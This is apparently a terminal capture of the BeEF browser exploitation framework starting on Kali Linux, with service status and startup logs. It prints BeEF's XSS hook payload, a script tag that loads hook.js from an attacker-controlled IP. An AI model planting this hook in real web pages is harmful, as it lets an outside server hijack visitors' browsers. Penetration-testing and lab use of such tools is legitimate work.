 ┌──(root㉿kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Mon 2023-03-27 10:29:22 EDT; 5s ago
   Main PID: 404289 (ruby)
      Tasks: 4 (limit: 8221)
     Memory: 76.6M
        CPU: 1.396s
     CGroup: /system.slice/beef-xss.service
             └─404289 ruby /usr/share/beef-xss/beef
Mar 27 10:29:24 kali beef[404289]: == 24 CreateAutoloader: migrated (0.0006s) ====================================
Mar 27 10:29:24 kali beef[404289]: == 25 CreateXssraysScan: migrating ============================================
Mar 27 10:29:24 kali beef[404289]: -- create_table(:xssraysscans)
Mar 27 10:29:24 kali beef[404289]:    -> 0.0008s
Mar 27 10:29:24 kali beef[404289]: == 25 CreateXssraysScan: migrated (0.0009s) ===================================
Mar 27 10:29:24 kali beef[404289]: [10:29:23][*] BeEF is loading. Wait a few seconds...
Mar 27 10:29:24 kali beef[404289]: [10:29:24][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaS…n: harmony
Mar 27 10:29:24 kali beef[404289]: [10:29:24]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Mar 27 10:29:24 kali beef[404289]: [10:29:24][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaS…n: harmony
Mar 27 10:29:24 kali beef[404289]: [10:29:24]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...